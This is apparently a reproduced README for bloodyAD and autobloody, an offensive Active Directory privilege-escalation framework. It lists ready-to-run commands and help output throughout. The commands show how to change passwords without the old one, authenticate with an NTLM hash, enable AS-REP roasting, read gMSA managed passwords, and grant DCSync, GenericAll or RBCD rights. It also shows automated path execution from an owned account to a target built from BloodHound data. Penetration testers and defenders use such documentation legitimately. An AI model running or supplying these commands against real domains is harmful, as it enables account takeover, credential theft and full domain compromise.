BloodyAD is an Active Directory Privilege Escalation Framework, it can be used manually using bloodyAD.py or automatically by combining pathgen.py and autobloody.py.
This framework supports NTLM (with password or NTLM hashes) and Kerberos authentication and binds to LDAP/LDAPS/SAMR services of a domain controller to obtain AD privesc.
It is designed to be used transparently with a SOCKS proxy.
This tool can perform specific LDAP/SAMR calls to a domain controller in order to perform AD privesc.
Requirements
The following are required:
- Python 3
- DSinternals
- Impacket
- Ldap3 Use the requirements.txt for your virtual environment:
pip3 install -r requirements.txt
Usage
Simple usage:
python bloodyAD.py –host 172.16.1.15 -d MYDOM -u myuser -p :70016778cb0524c799ac25b439bd6a31 changePassword mytarget ‘Password123!’
List of all available functions
[bloodyAD]$ python bloodyAD.py -h
usage: bloodyAD.py [-h] [-d DOMAIN] [-u USERNAME] [-p PASSWORD] [-k] [-s {ldap,ldaps,rpc}] [–host HOST]
{getObjectAttributes,setAttribute,addUser,addComputer,delObject,changePassword,addObjectToGroup,
addForeignObjectToGroup,delObjectFromGroup,getChildObjects,setShadowCredentials,setGenericAll,setOwner,
setRbcd,setDCSync,setUserAccountControl}
Active Directory Privilege Escalation Framework
Main options:
-h, –help show this help message and exit
-d DOMAIN, –domain DOMAIN
Domain used for NTLM authentication
-u USERNAME, –username USERNAME
Username used for NTLM authentication
-p PASSWORD, –password PASSWORD
Cleartext password or LMHASH:NTHASH for NTLM authentication
-k, –kerberos
-s {ldap,ldaps,rpc}, –scheme {ldap,ldaps,rpc}
Use LDAP over TLS (default is LDAP)
–host HOST Hostname or IP of the DC (ex: my.dc.local or 172.16.1.3)
Command:
{getObjectAttributes,setAttribute,addUser,addComputer,delObject,changePassword,addObjectToGroup,
addForeignObjectToGroup,delObjectFromGroup,getChildObjects,setShadowCredentials,setGenericAll,setOwner,
setRbcd,setDCSync,setUserAccountControl} Function to call
Help text to use a specific function:
[bloodyAD]$ python bloodyAD.py –host 172.16.1.15 -d MYDOM -u myuser -p :70016778cb0524c799ac25b439bd6a31 changePassword -h
usage:
Change the target password without knowing the old one using LDAPS or RPC
Args:
identity: sAMAccountName, DN, GUID or SID of the target (You must have write permission on it)
new_pass: new password for the target
[-h] [func_args …]
positional arguments:
func_args
optional arguments:
-h, –help show this help message and exit
How it works
bloodyAD communicates with a DC using mainly the LDAP protocol in order to get information or add/modify/delete AD objects. A password cannot be updated with LDAP, it must be a secure connection that is LDAPS or SAMR. A DC doesn’t have LDAPS activated by default because it must be configured (with a certificate) so SAMR is used in those cases.
Useful commands
Get group members
python bloodyAD.py -u john.doe -d bloody -p Password512! –host 192.168.10.2 getObjectAttributes Users member
Get minimum password length policy
python bloodyAD.py -u john.doe -d bloody -p Password512! –host 192.168.10.2 getObjectAttributes ‘DC=bloody,DC=local’ minPwdLength
Get AD functional level
python bloodyAD.py -u Administrator -d bloody -p Password512! –host 192.168.10.2 getObjectAttributes ‘DC=bloody,DC=local’ msDS-Behavior-Version
Get all users of the domain
python bloodyAD.py -u john.doe -d bloody -p Password512! –host 192.168.10.2 getChildObjects ‘DC=bloody,DC=local’ user
Get all computers of the domain
python bloodyAD.py -u john.doe -d bloody -p Password512! –host 192.168.10.2 getChildObjects ‘DC=bloody,DC=local’ computer
Get all containers of the domain
python bloodyAD.py -u john.doe -d bloody -p Password512! –host 192.168.10.2 getChildObjects ‘DC=bloody,DC=local’ container
Enable DONT_REQ_PREAUTH for ASREPRoast
python bloodyAD.py -u Administrator -d bloody -p Password512! –host 192.168.10.2 setUserAccountControl john.doe 0x400000
Disable ACCOUNTDISABLE
python bloodyAD.py -u Administrator -d bloody -p Password512! –host 192.168.10.2 setUserAccountControl john.doe 0x0002 False
Get UserAccountControl flags
python bloodyAD.py -u Administrator -d bloody -p Password512! –host 192.168.10.2 getObjectAttributes john.doe userAccountControl
Read GMSA account password
python bloodyAD.py -u john.doe -d bloody -p Password512 –host 192.168.10.2 -s ldaps getObjectAttributes gmsaAccount$ msDS-ManagedPassword
autobloody
Description
This tool automate the AD privesc between two AD objects, the source (the one we own) and the target (the one we want) if a privesc path exists. The automation is split in two parts:
pathgen.pyto find the optimal path for privesc using bloodhound data and neo4j queries.autobloody.pyto execute the path found withpathgen.py
Requirements
The following are required:
- Python 3
- DSinternals
- Impacket
- Ldap3
- BloodHound
- Neo4j python driver
- Neo4j with the GDS library
How to use it
First data must be imported into BloodHound (e.g using SharpHound or BloodHound.py) and Neo4j must be running.
Simple usage:
pathgen.py -dp neo4jPass -ds ‘OWNED_USER@ATTACK.LOCAL’ -dt ‘TARGET_USER@ATTACK.LOCAL’ && autobloody.py -d ATTACK -u ‘owned_user’ -p ‘owned_user_pass’ –host 172.16.1.15
Full help for pathgen.py:
$ python pathgen.py -h
usage: pathgen.py [-h] [–dburi DBURI] [-du DBUSER] -dp DBPASSWORD -ds DBSOURCE -dt DBTARGET [-f FILEPATH]
Active Directory Privilege Escalation Framework
optional arguments:
-h, –help show this help message and exit
–dburi DBURI The host neo4j is running on. Default: localhost.
-du DBUSER, –dbuser DBUSER
Neo4j username to use
-dp DBPASSWORD, –dbpassword DBPASSWORD
Neo4j password to use
-ds DBSOURCE, –dbsource DBSOURCE
Case sensitive label of the source node (name property in bloodhound)
-dt DBTARGET, –dbtarget DBTARGET
Case sensitive label of the target node (name property in bloodhound)
-f FILEPATH, –filepath FILEPATH
File path for the graph path file (default is path.json)
How it works
First pathgen.py generates a privesc path using the Dijkstra’s algorithm implemented into the Neo4j’s GDS library. The Dijkstra’s algorithm allows to solve the shortest path problem on a weighted graph. By default the edges created by bloodhound don’t have weight but a type (e.g MemberOf, WriteOwner). A weight is then added to each edge accordingly to the type of the edge and the type of the node reached (e.g user,group,domain).
Once a path is generated and stored as a json file, autobloody.py will connect to the DC and execute the path and clean what is reversible (everything except password change).

















